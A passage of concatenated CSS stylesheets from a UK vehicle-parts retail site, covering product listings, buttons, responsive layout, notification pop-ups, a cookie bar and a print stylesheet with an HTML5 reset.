	width: 100%;
	float: left;
}
.product_suggestedItem{
	position: relative;
	float: left;
	max-width: 290px;
	margin-left: 5px;
	-webkit-border-radius: 10px;
	border-radius: 10px;
	padding: 5px;
	/*height: 80px;*/
	height: 100px;
	margin-bottom: 10px;
	border-top-width: thin;
	border-right-width: medium;
	border-bottom-width: medium;
	border-left-width: thin;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #999;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #999;
}
.product_suggestedPartImage{
	float: left;
	width: 25%;
	margin-left: 5px;
	padding: 0px;
}

#content .product_suggestedItem h3 {
	margin-left: 5px;
	clear: none;
	float: left;
	max-width: 200px; 
	font-size: 12px;
	padding-left: 0px;
	padding-top: 0px;
	padding-bottom: 5px;
}
.product_suggestedDescriptionContainer {
	
}
.product_suggestedDescription{
	margin-left: 5px;
	float: left;
	width: 70%;
	overflow: hidden;
	height: 15px;
}
.product_suggestedPricing{
	float: left;
	margin-left: 5px;
	height: 35px;
	width: 70%;
	margin-top: 3px;
	position: absolute;
	bottom: 5px;
	right: 5px;
}
.product_suggestedPrice{
	float: left;
	clear:left;
	font-weight: bold;
	font-size: 12px;
	color: #600;
	height: 18px;
	margin-top: 15px;
}
.product_suggestedPricing form{
	padding-top: 5px;
	text-align: right;
	padding-right: 0px;
}

.lockedingrid {
    float: right;
    width:200px;
    border: 1px solid darkgray;
    text-align: center;
    clear:both;
    margin-right:10px;
    margin-bottom: 10px;
}

.lockedingrid2 {
    border: 1px solid darkgray;
    text-align: center;
    clear:both;
    margin-right:10px;
    margin-bottom: 10px;
    display:none;
}


.sitemap1 {
	padding-left: 10px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 10px;
}
.sitemap2 {
	padding-left: 50px;
	padding-bottom: 10px;
	font-weight: bold;
	font-size: 12px;
}
.sitemap3 {
	padding-left: 90px;
	padding-bottom: 10px;
	font-size: 12px;
	font-weight: bold;
}
.sitemap4 {
	padding-left: 130px;
	padding-bottom: 10px;
	font-size: 12px;
}
.sitemap5 {
	padding-left: 170px;
	padding-bottom: 10px;
	font-size: 12px;
}


a.buttonstyle {
	-moz-box-shadow: inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow: inset 0px 1px 0px 0px #ffffff;
	box-shadow: inset 0px 1px 0px 0px #ffffff;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color: #ededed;
	display: inline-block;
	color: #333;
	font-family: arial;
	font-size: 11px;
	font-weight: bold;
	text-decoration: none;
	text-shadow: 1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow: auto;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}

a.buttonstyle:link {
	color: #003;
	text-decoration: none;
}
a.buttonstyle:visited {
	color: #003;
	text-decoration: underline;
}
a.buttonstyle:hover, a.buttonstyle:active, a.buttonstyle:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}
a.buttonstyle.selected {
	color: white;
	background-color: green;
	background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, green), color-stop(1, green) );
	background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow:none;
	text-shadow: none;
}

a.buttonstyle.buttonstylecompact {
	margin-bottom: 0px;
}
a.buttonstyle.large {
	font-size: 16px;
	color: red;
	line-height: 25px;
}
.buttonlinks {
	float: right;
	clear: right;
	width: 50%;
	text-align: right;
}

.linkstyle {
	cursor:pointer;
	text-decoration: underline;
}
/*Style for screenshots with captions centered below*/
/*.screenshot {
	vertical-align: top;
    display: inline-block;
    text-align: center;
}
.screenshot .caption {
	display: block;
	font-weight: bold;
}*/

/* Overlay for loading slow pages */
#loaderScreen {
	position: fixed;
	left: 0px;
	top: 0px;
	width:100%;
	height: 100%;
	opacity:0.85;
	background: url('/images/general/wait_animation.gif') 50% 50% no-repeat rgb(249,249,249);
	z-index: 9999;
}
#loaderScreen h2{
	margin-top: 40%;
}

.numberPlate {
	color: #000000;
	padding: 5px;
	display: block;
	height: 70px;
	margin-left: 100px;
	margin-right: 100px;
	margin-top: 10px;
	margin-bottom: 10px;
	background-image: linear-gradient(to bottom, #FFED56 0px, #FFF074 100%);
  	background-repeat: repeat-x;
  	background: #FFF074;
  	border-left: 1px solid #eadd6f;
  	border-top: 1px solid #eadd6f;
  	border-right: 1px solid #eadd6f;
  	border-bottom: 1px solid #bcac26;
 	-webkit-border-radius: 7px;
  	-moz-border-radius: 7px;
	border-radius: 7px;
  	box-shadow: 0 1px 1px #FFFFFF inset;
}

#content .numberPlate h3 {
	font-family: UKNumberPlate;
	font-size: 60px;
	font-weight:normal;
	color: #000000;
	text-align: center;
	margin: 10px;
	text-shadow: 0 1px 0 #FFFFFF;
}

#content .tax_status, #content .mot_status {
	display: block;
	margin: 10px;
	width: 295px;
	padding-top: 30px;
	padding-right: 10px;
	padding-left: 10px;
	padding-bottom: 30px;
	height: 50px;
}
#content .tax_status {
	float: left;
}
#content .mot_status {
	float: right;
}
.good {
	background-color: #079713;
}

.bad {
	background-color: #D92D2D;	
}

#content .tax_status .header, #content .mot_status .header {
	font-size: 35px;
	text-align: center;
	color: #FFFFFF;
	font-weight: bold;
}

#content .tax_status .text, #content .mot_status .text {
	font-size: 14px;
	text-align: center;
	color: #FFFFFF;
	margin-top: 20px;
}

.pagination {
	width: 300px;
	margin-left: 10px;	
	
}

.pagination a {
	color: #c00;	
	
}

/* Used for Brochures Page */
.blockContent {
	margin-top: 10px;
	margin-bottom: 10px;
	width: 90%;
	border: thin solid #A29D9D;
	float: left;
	-webkit-box-shadow: -1px 3px #D9D3D3;
	box-shadow: -1px 3px #D9D3D3;
	padding: 10px;
}
#content .blockContent h3 {
	clear: none;
	padding-top: 0px;
	padding-left: 10px;
	
}

/* used for images with aligned text */
.subtitled {
	display: inline-block;
	margin: 5px;
}
#content .subtitled h3, #content .subtitled h4 {
	text-align: center;
	padding-top: 5px;
}

.blink{
    -webkit-animation: blink 700ms infinite alternate;
    -moz-animation: blink 700ms infinite alternate;
    -o-animation: blink 700ms infinite alternate;
    animation: blink 700ms infinite alternate;
}
@-webkit-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-o-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@-moz-keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
@keyframes blink {
	from { opacity:1; }
	to { opacity:0.5; }
}
.captcha_container {
	/*max-width: 300px;*/
}
.g-recaptcha {
	/*max-width: 100%;*/
	transform-origin: left top;
  -webkit-transform-origin: left top;
}


.flexbox {
   display: flex;
   align-items:center;
}
.flexbox img {
	margin-right:20px;
}
.flexbox p {
	display:block;
}

/* align text to right of image vert aligned*/
.imgtextContainer {
	display: flex;
    align-items: center;
    justify-content: center;
}
.imgtextContainer .imgtextImage img {
	max-width: 100%;
}
.imgtextImage {
	flex-basis: 40%;
	flex-shrink: 0;
}
.imgtextText {
	padding-left: 20px;
}

.testimonial {
	font-family: Georgia, serif;
	color: #666;
	border-radius: 5px;
	background-color: #f9dbc1;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 0px;
	margin-left: 10px;
	padding-top: 10px;
	padding-right: 50px;
	padding-bottom: 10px;
	padding-left: 50px;
}
.testimonial p {
	font-size:12px;
	color: #666;
	line-height: 16px;
}
.arrow-down {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #f9dbc1;
	margin: 0 0 0 25px;
}
.testimonial-author {
	margin: 5px 0 30px 25px;
	font-family: Arial, Helvetica, sans-serif;
	color: #666;
	font-size: 20px;
	text-align:left;
}
.testimonial-author span {
	font-size: 14px;
	color: #666;
}

.whiteongreen {
	background-color: green;
	color: white;
}
.whiteonred {
	background-color: red;
	color: white;
}

@media only screen and (max-width: 1000px){
	#topbanner {
		display:none;
	}
	
	/*#topnav ul li.searchbox {
		display: none;
	}*/
	/*#topnav2 {
		display:block;
	}*/
	
	/*#topnav ul li {
		width: 14.28571428%;
		list-style-type: none;
		float: left;
		overflow: hidden;
		background-image: url(/images/layout/topnav-div.png);
		background-repeat: no-repeat;
		background-position: right top;
	}
	#topnav ul li a {
		font-size: 12px;
		color: #FFF;
		height: 35px;
		text-decoration: none;
		margin-right: 2px;
		padding-top: 10px;
		text-align: center;
		display: block;
		padding-right: 5px;
		padding-left: 5px;
	}
	#topnav ul li a:hover {
		background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
		display: block;
		background-repeat: repeat-x;
	}*/
	.squaresBox {
		width: 98%;
	}
	.bannerBox form {
		margin-left: 40%;
	}
    
    .product_listing {
        width: 95%;
    }
    button.listbutton {
        display: none;
    }
    
    
	/*.product_listing_right {
		width:100%;
	}
	.product_listing_left {
		max-width: 100%;
	}
	.product_pricing {
		float:none;
	}*/
}

@media only screen and (max-width: 820px){
	
	#mainpage {
		display: block;	
	}
	
	#rightbar {
		width: auto;
		display: none;
		float: left;
		clear: both;
	}
	
	#subBanner {
		display: none;
	}
	
	#subBannerMobile {
		display: table;
	}
    
    iframe[title="Widget containing a Cloudflare security challenge"] {
       width:250px !important; 
    }
    
	
}

@media only screen and (max-width: 700px){
    .lockedingrid {
        display: none;
    }
    .lockedingrid2 {
        display: block;
    }
}

@media only screen and (max-width: 600px){
    
    
	#content {
		display: block;
		width:95%;
	}
	nav {
		display: none;
		position: absolute;
		z-index: 100000;
		border-right: thick solid #235497;
		border-bottom: thick solid #235497;
	}
	

	#topnav {
		display: none;	
	}
	/*#topnav2 {
		display: none;
		
	}*/

    
	#topnav3 {
		display: table;	
	}
	#bottomnav {
		display: inline-table;
	}
	
	#cartbox {
		display: none;	
	}
	#lease_tables table{
		width: 100%;
		margin-right: 0%;
	}
	.bannerBox {
	background-image:url(/images/diagnostics/banners/keys_remotes4_1158x125.png);
}

	.bannerBox form {
		margin-left: 30%;
	}
	
	/*#content .product_filter ul.inline li {
		margin-bottom: 10px;
		padding: 5px;
		border: thin solid #000000;
		text-decoration: none;
		background-image: none;
	}
	#content .product_filter ul.inline li a {
		text-decoration: none;
	}*/
    
}

@media only screen and (max-width: 360px){ 
	.product_suggestedPricing {
		width: 100%;
		position: relative;
		margin-left: 10px;
	}
}

@media only screen and (max-width: 310px){ 
	body {
		min-width: 310px;
	}
}

#splashscreen {
    position:absolute;
    top:0;
    left:0;
    bottom:0;
    width:100%;
    background:rgba(35,84,151,0.8);
	text-align:center;
	z-index: 999999;
}

/* screens BIGGER than 1400px 
@media only screen and (min-width: 1400px){
	.squaresBox {
		width: 31%;
	}
}*/



--- FILE ---
content_type: text/css
request_url: https://www.hickleys.com/style/jquery.gritter.css
body_size: 373
content:
/* the norm */
#gritter-notice-wrapper {
	position:fixed;
	top:20px;
	right:20px;
	width:301px;
	z-index:9999;
}
#gritter-notice-wrapper.top-left {
    left: 20px;
    right: auto;
}
#gritter-notice-wrapper.bottom-right {
    top: auto;
    left: auto;
    bottom: 20px;
    right: 20px;
}
#gritter-notice-wrapper.bottom-left {
    top: auto;
    right: auto;
    bottom: 20px;
    left: 20px;
}
.gritter-item-wrapper {
	position:relative;
	margin:0 0 10px 0;
	background:url('/images/jquery-gritter/ie-spacer.gif'); /* ie7/8 fix */ 
}
.gritter-top {
	background:url(/images/jquery-gritter/gritter.png) no-repeat left -30px;
	height:10px;
}
.hover .gritter-top {
	background-position:right -30px;
}
.gritter-bottom {
	background:url(/images/jquery-gritter/gritter.png) no-repeat left bottom;
	height:8px;
	margin:0;
}
.hover .gritter-bottom {
	background-position: bottom right;
}
.gritter-item {
	display:block;
	background:url(/images/jquery-gritter/gritter.png) no-repeat left -40px;
	color:#eee;
	padding:2px 11px 8px 11px;
	font-size: 11px;
	font-family:verdana;
}
.hover .gritter-item {
	background-position:right -40px;
}
.gritter-item p {
	padding:0;
	margin:0;
	color: #CCC;
	font-size: 14px;
}
.gritter-item a:link ,.gritter-item a:visited {
	color: #FFF;
	text-decoration: underline;
	
}

.gritter-item a:hover, .gritter-item a:active, .gritter-item a:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #FC0;
}


.gritter-close {
	display:none;
	position:absolute;
	top:5px;
	left:3px;
	background:url(/images/jquery-gritter/gritter.png) no-repeat left top;
	cursor:pointer;
	width:30px;
	height:30px;
}
.gritter-title {
	font-size:14px;
	font-weight:bold;
	padding:0 0 7px 0;
	display:block;
	text-shadow:1px 1px 0 #000; /* Not supported by IE :( */
}
.gritter-image {
	width:48px;
	height:48px;
	float:left;
}
.gritter-with-image,
.gritter-without-image {
	padding:0 0 5px 0;
}
.gritter-with-image {
	width:220px;
	float:right;
}
/* for the light (white) version of the gritter notice */
.gritter-light .gritter-item,
.gritter-light .gritter-bottom,
.gritter-light .gritter-top,
.gritter-close {
    background-image: url(/images/jquery-gritter/gritter-light.png);
    color: #222;
}
.gritter-light .gritter-title {
    text-shadow: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.hickleys.com/style/jquery.cookiebar.css
body_size: -18
content:
#cookie-bar {
	background-color: #6B0304;
	height: 24px;
	line-height: 24px;
	color: #FFFFFF;
	text-align: center;
	padding: 3px 0;
}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {
	margin: 0;
	padding: 0;
	color: #FFFFFF;
}
#cookie-bar a {color:#ffffff; display:inline-block; border-radius:3px; text-decoration:none; padding:0 6px; margin-left:8px;}
#cookie-bar .cb-enable {
	background-color: #00184E;
	padding-top: 3px;
	padding-left: 8px;
	padding-bottom: 3px;
	padding-right: 8px;
}
#cookie-bar .cb-enable:hover {background:#0055dd;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#0055dd;}
#cookie-bar .cb-policy {
	background: #00184E;
	padding-top: 3px;
	padding-left: 8px;
	padding-right: 8px;
	padding-bottom: 3px;
}
#cookie-bar .cb-policy:hover {background:#0055dd;}

--- FILE ---
content_type: text/css
request_url: https://www.hickleys.com/style/style4_print.css?v=2.5
body_size: 10305
content:
/* Reset */
/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}

body {
	line-height:1;/*line-height:1.125em;  16x1.125=18px */
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	list-style:none;
}
blockquote, q {
	quotes:none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}
a {
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
/* change colours to suit your needs */
ins {
	background-color:#ff9;
	color:#000;
	text-decoration:none;
}
/* change colours to suit your needs */
mark {
	background-color:#ff9;
	color:#000;
	font-style:italic;
	font-weight:bold;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom:1px dotted;
	cursor:help;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
/* change border colour to suit your needs */
hr {
	display:block;
	height:1px;
	border:0;
	border-top:1px solid #cccccc;
	margin:1em 0;
	padding:0;
}
input, select {
	vertical-align:middle;
}
/* End of HTML5 Reset /////////////////////////////////////////////////////// */ 

/* Common settings for site wide */

/* Form fields */
input, select, textarea {
	font-family: Verdana, Geneva, sans-serif;
	border:1px solid #c6c6c6;
	padding:4px;
	text-align:left;
	-moz-border-radius:4px;
	border-radius: 4px;
	margin-top: 0px;
	margin-right: 2px;
	margin-bottom: 2px;
	margin-left: 2px;
}
/* Buttons, submit buttons etc ////////////////////////////////////////////// */

button {
	-moz-box-shadow:inset 0px 1px 0px 0px #ffffff;
	-webkit-box-shadow:inset 0px 1px 0px 0px #ffffff;
	box-shadow:inset 0px 1px 0px 0px #ffffff;
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) );
	background:-moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );

 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
	background-color:#ededed;
	/* [disabled]display:inline-block; */
	color:#333;
	font-family:arial;
	font-size:11px;
	font-weight:bold;
	text-decoration:none;
	text-shadow:1px 1px 0px #ffffff;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	margin-left: 5px;
	padding-top: 4px;
	padding-right: 16px;
	padding-bottom: 4px;
	padding-left: 16px;
	overflow:hidden;
	border-radius: 4px;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #dcdcdc;
	border-right-color: #999;
	border-bottom-color: #999;
	border-left-color: #dcdcdc;
}
button:hover {
	background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) );
	background:-moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );
 filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
	background-color:#dfdfdf;
}
/* All text content, forms and tables */
h1, h2, h3, h4, h5, h6, p, table, form, ul, ol {
	padding-right: 10px;
	padding-left: 10px;
}

form.formwrapper {
	padding: 0px;
}
/* links */

a img { /* this selector removes the default blue border displayed in some browsers around an image when it is surrounded by a link */
	border: none;
}
/* ~~ Styling for your site's links must remain in this order - including the group of selectors that create the hover effect. ~~ */
a:link {
	color: #003;
	text-decoration: underline; /* unless you style your links to look extremely unique, it's best to provide underlines for quick visual identification */
}
a:visited {
	color: #003;
	text-decoration: underline;
}
a:hover, a:active, a:focus { /* this group of selectors will give a keyboard navigator the same hover experience as the person using a mouse. */
	text-decoration: none;
	color: #600;
}


/* Images */
img.right {
	float: right;
	clear: right;
	margin: 10px;
}
img.left{
	float: left;
	clear: left;
	margin: 10px;
}
img.std {
	margin: 10px;
}

.imageWithOverlayContainer {
    position:relative;
    float: right;
    clear: right;
	right: 10px;
}
.imageWithOverlayContainer .overlayImage {
    position: absolute;
    left: 10px;
    bottom: 10px;
}

/* maximum image size for index pages*/
img.squared {
	max-width: 113px;
	max-height: 113px;	
}
/* maximum image size for detail pages*/
img.cmsLarge {
	max-width: 350px;
	max-height: 350px;	
}

/* Align image with paragraph text vertically */
.imageAlign {
	display: table;
}
.imageAlign img {
	display: table-cell;
}
.imageAlign p {
	display: table-cell;
	vertical-align: middle;
}

/* Youtube videos (iFrames) */
iframe {
	float:left;
	clear:left;
	margin-top: 10px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;

}

/* Embedded Web Pages (iFrames) Socket Locations Etc*/

.iframeWrapper {
	margin: 	0px;
	padding:	0px;
	width:		655px;
	height:		100%;
}

.iframeWrapper iframe {
	position: relative;
	width:		100%;
	border:		0;
	overflow:	hidden;
	margin-right: 10px;
	margin-left: 10px;
}



/* text */

@font-face {
	font-family: UKNumberPlate;
	src: url(fonts/UKNumberPlate.ttf);
}

p {
	text-decoration: none;
	margin-bottom: 10px;
}
blockquote {
	margin-bottom: 10px;
	margin-left: 20px;
}
body {
	background-color: #235497;
	background-image: url(/images/layout/body-bkgd.png);
	background-repeat: repeat-x;
	/*background-image: url(/images/layout/xmas.png);
	background-repeat: repeat;*/
}
body, p {
	font-family: Verdana, Geneva, sans-serif;
	color: #003;
	font-size: 11px;
	line-height: 13px;
}
/* Rounded Corners ////////////////////////////////////////////////////////////// */
.rounded-four {
	border-radius: 4px;
}
/* ~~ This fixed width container surrounds all other divs ~~ */
#container {
	width: 995px;
	margin-right: auto;
	margin-left: auto;
}
/* ~~ The header is not given a width. It will extend the full width of the layout. ~~ */
header {
	height: 130px;
}

/* Shopping Cart Box */
#cartbox {
	float: right;
	width: 169px;
	margin-top: 13px;
	height: 110px;
	text-align:center;
}
#cartbox h2 {
	color: #FFF;
	font-size: 14px;
	font-weight: normal;
	text-align: center;
	padding-top: 5px;
	padding-bottom: 10px;
}
#cartbox ul li {
	color: #FFF;
	padding-left: 2px;
	list-style-type: none;
	text-align: center;
	margin-top: 3px;
	line-height: 20px;
	padding-right: 2px;
	overflow: hidden;
}
#cartbox ul li.items {
	color: #FFF;
	display: block;
	text-align: center;
	height: 20px;
	line-height: 20px;
	margin-top: 0px;
	background-color: #4677BA;
}
#cartbox ul li a:link, #cartbox ul li a:visited {
	color: #FFF;
	text-decoration: none;
}
#cartbox ul li a:hover, #cartbox ul li a:active, #cartbox ul li a:focus {
	text-decoration: underline;
	color: #FC0;
}
#cartupdate {
	background-color: #000;
	height: 150px;
	width: 200px;
	position: absolute;
	top: 50px;
	right: 50px;
	z-index: 10000;
	color: #FFF;
	padding: 10px;
	display: none;
}
/*Top Navigation bar */
#topnav {
	float: left;
	height: 35px;
	width: 995px;
	overflow: hidden;
	background-image: url(/images/layout/topnav-bkgd.jpg);
	background-repeat: repeat-x;
}
#topnav ul {
	float: left;
	width: 995px;
	overflow: hidden;
	margin: 0px;
	padding: 0px;
	height: 35px;
}
#topnav ul li {
	font-family:Verdana, Geneva, sans-serif;
	font-size: 12px;
	color: #FFF;
	list-style-type: none;
	text-decoration: none;
	font-weight: normal;
	float: left;
	z-index: 2;
	background-image: url(/images/layout/topnav-div.png);
	background-repeat: no-repeat;
	background-position: right top;
}
#topnav ul li a {
	font-family:Verdana, Geneva, sans-serif;
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	font-weight: normal;
	float: left;
	margin-right: 2px;
	list-style-type: none;
	padding-top: 10px;
	text-align: center;
	display: block;
	padding-right: 20px;
	padding-left: 20px;
	height: 35px;
}
#topnav ul li a:hover {
	background-image: url(/images/layout/topnav-bkgd_reverse.jpg);
	display: block;
	background-repeat: repeat-x;
}
#topnav ul li.searchbox {
	background-image: none;
	float:right;
	position: relative;
	margin-right: 20px;
}
#topnav li.searchbox input {
	vertical-align: middle;
	padding: 2px;
	font-size: 11px;
}
#logo {
	float: left;
	width: 310px;
	background-image: url(/images/layout/logo_90y.png);
	height: 89px;
	margin-top: 20px;
	margin-left: 10px;
}
#topbanner {
	width: 454px; 
	float: left;
	margin-top: 20px;
	height: 89px;
	margin-left: 20px;
}
/*#searchbox {
	margin: 0px;
	color: #FFF;
}
#searchbox input {
	margin: 0px;
	padding:0px;
}*/

/* ~~ These are the columns for the layout. ~~ 

1) Padding is only placed on the top and/or bottom of the divs. The elements within these divs have padding on their sides. This saves you from any "box model math". Keep in mind, if you add any side padding or border to the div itself, it will be added to the width you define to create the *total* width. You may also choose to remove the padding on the element in the div and place a second div within it with no width and the padding necessary for your design.

2) No margin has been given to the columns since they are all floated. If you must add margin, avoid placing it on the side you're floating toward (for example: a right margin on a div set to float right). Many times, padding can be used instead. For divs where this rule must be broken, you should add a "display:inline" declaration to the div's rule to tame a bug where some versions of Internet Explorer double the margin.

3) Since classes can be used multiple times in a document (and an element can also have multiple classes applied), the columns have been assigned class names instead of IDs. For example, two sidebar divs could be stacked if necessary. These can very easily be changed to IDs if that's your preference, as long as you'll only be using them once per document.

4) If you prefer your nav on the right instead of the left, simply float these columns the opposite direction (all right instead of all left) and they'll render in reverse order. There's no need to move the divs around in the HTML source.

*/
#mainpage {
	float: left;
	padding-bottom: 10px;
	background-image: url(/images/layout/page_bg.jpg);
	background-repeat: repeat-y;
	background-color: #FFF;
}

#mainpagehome {
	float: left;
	padding-bottom: 10px;
	background-color: #FFF;
}

#content {
	width: 675px;
	float: left;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
}

#contenthome {
	width: auto;
}


#breadcrumbs {
	width: 655px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	padding-top: 5px;
	padding-right: 10px;
	padding-bottom: 5px;
	padding-left: 10px;
	color: #003;
	overflow: hidden;
}
#breadcrumbs ul {
	display: inline;
}
#breadcrumbs ul li {
	display: inline;
	list-style-type: none;
	float: left;
	padding-right: 5px;
	background-image: none;
}
#content h1 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 24px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	font-weight: normal;
	background-color: #092F65;
	width: 655px;
	height: 30px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding-top: 7px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
	line-height: 24px;
}

#contenthome h1 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 24px;
	color: #FFF;
	text-decoration: none;
	text-align: center;
	font-weight: normal;
	background-color: #092F65;
	width: auto;
	height: 30px;
	margin-top: 0px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding-top: 7px;
	padding-right: 0px;
	padding-bottom: 5px;
	padding-left: 0px;
	line-height: 24px;
}
#content h2, #lease_tables h2 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 16px;
	color: #600;
	text-decoration: none;
	font-weight: bold;
	clear:left;
	padding-top: 5px;
	padding-bottom: 20px;
	padding-left: 10px;
	line-height: 20px;
}
#content h3 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 14px;
	color: #600;
	text-align: left;
	font-weight: bold;
	padding-left: 10px;
	padding-top: 20px;
	padding-bottom: 10px;
}
#content h4 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	padding-left: 10px;
	margin: 0px;
	color: #600;
}
#content h5 {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	color: #003;
	text-decoration: none;
	text-align: left;
	font-weight: bold;
	padding-top: 5px;
	padding-bottom: 10px;
	padding-left: 10px;
	margin: 0px;
}

#content a.pdf { /*The background image*/
	padding-left: 30px;
	line-height: 30px; /* To center the text vertically with the icon */
	background-image: url(/images/general/pdf.gif);
	background-repeat: no-repeat;
	background-position: left center;
	display: block;
}

#content a.exe { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/exe.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.zip { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/zip.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#content a.video { /*The background image*/
	padding-left: 30px;
	line-height: 30px;
	display: block;
	background-image: url(/images/general/video.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#rightbar {
	float: left;
	width: 140px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
#rightbar p {
	padding-right: 10px;
	padding-left: 10px;
}
#rightbar .adbox {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 10px;
}
/* ~~ The footer styles ~~ */
footer {
	position: relative;/* this gives IE6 hasLayout to properly clear */
	clear: both; /* this clear property forces the .container to understand where the columns end and contain them */
	text-align: center;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 9px;
	color: #FFF;
	background-color: #0C244A;
	margin: 0px;
	padding-top: 10px;
	padding-right: 0px;
	padding-bottom: 10px;
	padding-left: 0px;
}
footer ul li {
	display: inline;
	margin: 0 7px 0 0;
	padding: 0 9px 0 0;
	font-size: 1.1em;
	color: #9dc6ff;
	background-image: url(../images/general/footer-ul-divider.png);
	background-repeat: no-repeat;
	background-position: right 3px;
}
footer ul li.last {
	background:none;
	margin-right: 0;
	padding-right: 0;
}
footer ul li a:link, footer ul li a:visited {
	text-decoration: none;
	color: #e8f1fe;
}
footer p {
	padding: 7px 0 0 0;
	clear: both;
	text-align: center;
	color: #9dc6ff;
	font-size: 1em;
}
/* ~~ Price Box ~~ */
.pricebox {
	margin-right: 10px;
	margin-left: 10px;
	margin-bottom: 20px;
	width: 160px;
	padding-top: 0px;
	padding-bottom: 0px;
	float: right;
	padding-right: 0px;
	padding-left: 0px;
	clear: right;
	margin-top: 10px;
	border: 1px solid #CCC;
}
.pricebox .price {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: normal;
	color: #FFF;
	font-size: 14px;
	padding-left: 5px;
	padding-top: 5px;
	padding-right: 5px;
	padding-bottom: 5px;
	text-align: center;
	float: left;
	width: 150px;
